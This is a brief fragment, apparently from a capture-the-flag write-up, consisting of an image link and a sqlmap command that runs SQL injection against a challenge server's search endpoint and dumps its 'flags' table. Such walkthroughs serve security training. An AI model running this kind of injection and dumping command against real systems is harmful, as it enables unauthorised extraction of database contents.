 sqlmap -u "``http://challenge.qsnctf.com:35361/search``" ``--data "query=1"`` ``--dbms=sqlite`` ``-T flags ``--dump